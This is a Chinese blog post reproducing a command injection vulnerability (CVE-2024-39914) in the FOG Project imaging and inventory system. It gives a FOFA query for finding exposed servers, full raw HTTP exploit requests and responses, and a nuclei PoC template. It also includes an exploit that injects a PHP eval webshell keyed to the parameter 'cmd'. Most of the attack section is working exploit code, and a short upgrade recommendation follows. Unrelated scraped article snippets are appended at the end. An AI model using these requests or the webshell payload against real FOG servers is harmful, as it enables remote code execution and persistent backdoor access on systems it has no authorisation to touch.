:
FOG Project库存管理系统命令注入漏洞
原创
2024年07月20日 13:04
漏洞名称
FOG 在 /fog/management/export.php 中存在命令注入漏洞
影响版本
FOG < 1.5.10.34版本
漏洞描述
FOG是一款克隆/成像/救援套件/库存管理系统。
在版本低于1.5.10.34的情况下,FOG中的packages/web/lib/fog/reportmaker.class.php文件受到命令注入漏洞的影响,该漏洞存在于/fog/management/export.php的文件名参数中。此漏洞已在版本1.5.10.34中得到修复。
FOFA搜索语句
body="FOG Project"
打开首页瞅一瞅
漏洞复现:
向靶场发送如下数据包,写入文件命令:echo+'kpvyggzrnonvuycaipvl'+>+qzjtyryy.php
通过echo命令写入一个qzjtyryy.php文件内容为kpvyggzrnonvuycaipvl
直接访问/fog/management/export.php?filename=$(这里填写需要执行的命令)&type=pdf
Exp:
POST /fog/management/export.php?filename=$(echo+'kpvyggzrnonvuycaipvl'+>+qzjtyryy.php)&type=pdf HTTP/1.1
Host: x.x.x.x
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
Content-Length: 25
Connection: close
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip响应内容如下:
HTTP/1.1 200 OK
Connection: close
Content-Length: 0
Cache-Control: no-store, no-cache, must-revalidate
Content-Disposition: attachment; filename=$(echo 'kpvyggzrnonvuycaipvl' > qzjtyryy.php).pdf
Content-Security-Policy: default-src 'none';script-src 'self' 'unsafe-eval';connect-src 'self';img-src 'self' data:;style-src 'self' 'unsafe-inline';font-src 'self';
Content-Type: application/pdf
Date: Fri, 19 Jul 2024 01:20:08 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Server: Apache/2.4.37 (Rocky Linux) OpenSSL/1.1.1k
Set-Cookie: PHPSESSID=9k547umgoipd3k1giph5bh287j; path=/
Strict-Transport-Security: max-age=31536000
X-Content-Type-Options: nosniff
X-Frame-Options: sameorigin
X-Powered-By: PHP/7.2.24
X-Xss-Protection: 1; mode=block访问刚刚用命令生成的文件
GET /fog/management/qzjtyryy.php HTTP/1.1
Host: x.x.x.x
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Connection: close
Accept-Encoding: gzip
Cookie: PHPSESSID=9k547umgoipd3k1giph5bh287j响应内容:
HTTP/1.1 200 OK
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
Date: Fri, 19 Jul 2024 01:20:08 GMT
Server: Apache/2.4.37 (Rocky Linux) OpenSSL/1.1.1k
X-Powered-By: PHP/7.2.24
kpvyggzrnonvuycaipvl文件存在,内容也是刚刚写入的字符串
漏洞复现成功
参考链接:https://github.com/FOGProject/fogproject/security/advisories/GHSA-7h44-6vq6-cq8j
nuclei poc代码:
id: CVE-2024-39914
info:
name: FOG 在 /fog/management/export.php?filename= 中存在命令注入漏洞
author: fgz
severity: critical
description: FOG是一款克隆/成像/救援套件/库存管理系统。在版本低于1.5.10.34的情况下,FOG中的packages/web/lib/fog/reportmaker.class.php文件受到命令注入漏洞的影响,该漏洞存在于/fog/management/export.php的文件名参数中。此漏洞已在版本1.5.10.34中得到修复。
metadata:
max-request: 1
fofa-query: body="FOG Project"
verified: true
variables:
file_name: "{{to_lower(rand_text_alpha(8))}}"
file_content: "{{to_lower(rand_text_alpha(20))}}"
rboundary: "{{to_lower(rand_text_alpha(29))}}"
requests:
- raw:
- |+
POST /fog/management/export.php?filename=$(echo+'{{file_content}}'+>+{{file_name}}.php)&type=pdf HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
fogguiuser=fog&nojson=2
- |
GET /fog/management/{{file_name}}.php HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Accept-Encoding: gzip
matchers:
- type: dsl
dsl:
- "status_code_1 == 200 && status_code_2 == 200 && contains(body_2, '{{file_content}}')"poc可随机生成文件名和文件内容,用来测试目标站点是否存在此漏洞
写入webshell EXP:
POST /fog/management/export.php?filename=$(echo+'<?php+eval($_POST['"'cmd'"']);+?>'+>+webshell.php)&type=pdf HTTP/1.1
Host: x.x.x.x
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
fogguiuser=fog&nojson=2POST提交后即可生成 http://example.com/fog/management/webshell.php 一句话密码cmd
漏洞修复建议
升级到最新版本。漏洞利用成本非常低,请尽快修复。
本文地址: http://shuzixingkong.net/article/216
《FFmpeg开发实战:从零基础到短视频上线》一书的“第11章 FFmpeg的桌面开发”介绍了如何在Windows环境对Qt结合FFmpeg实现桌面程序,那么Windows系统通过Visual Studio开发桌面程序也是很常见的,下面就介绍如何在Visual Studio的C++工程中集成FFm

今天,有个群友问了我这么一个问题,如果不想切图,是否有办法实现带渐变边框的字体效果?如下所示: 本文,就将尝试一下,在 CSS 中,我们可以如何尽可能的实现这种渐变边框字体效果。 元素叠加 首先,比较容易想到的写法是通过元素叠加实现。 元素本身实现文字效果本身 通过元素的伪元素,配合 backgro



Langchain 和 Llamaindex 是两种广泛使用的主流 LLM 应用开发框架。两者有什么不同?我们该如何使用?以下我根据各类资料和相关文档做了初步选型。 一、Langchain 1. 适用场景 (1)需要构建灵活、可扩展的通用应用程序。 (2)需要复杂的工作流程支持。 (3)需要复杂的交
相关文章:GitHub Star 数量前 15 的开源低代码项目 在本篇文章中,我们将探索 12 款在 GitHub 上星级排名前列的开源无代码工具。 每款工具都旨在简化和加速开发过程,但各自侧重于不同的应用场景。 从动态表单生成的 Formily,到高度可定制的 NocoBase 用于复杂业务系统



源链接:https://www.axa6.com/zh/an-excellent-virtual-machine-memory-architecture 简介 虚拟机内存架构直接影响虚拟机的性能和占用。设计一个优秀的架构可以有效提升性能和效率。 本文将介绍AQ虚拟机使用的内存架构,以及AQ虚拟机内存
写在前面 本随笔是非常菜的菜鸡写的。如有问题请及时提出。 可以联系:1160712160@qq.com GitHhub:https://github.com/WindDevil (目前啥也没有 设计方法 了解了特权级机制,实际上如果要设计一个应用程序就需要保证它符合U模式的要求,不要去访问S模式下的
![[rCore学习笔记 016]实现应用程序](/image.php?url=https://img2024.cnblogs.com/blog/3071041/202407/3071041-20240720124551789-1753677142.png)
本文介绍基于Python语言,读取Excel表格文件数据,以其中某一列数据的值为标准,对于这一列数据处于指定范围的所有行,再用其他几列数据的数值,加以数据筛选与剔除;同时,对筛选前、后的数据分别绘制若干直方图,并将结果数据导出保存为一个新的Excel表格文件的方法~


概述 该项目是一个开源、简易、轻量级的进销存管理系统,作为Known框架的实战演练项目。 项目代码:JxcLite 开源地址: https://gitee.com/known/JxcLite 功能模块 1. 基础数据 1.1 数据字典 框架内置模块,该模块用于维护系统下拉选项的数据,如商品类别、计量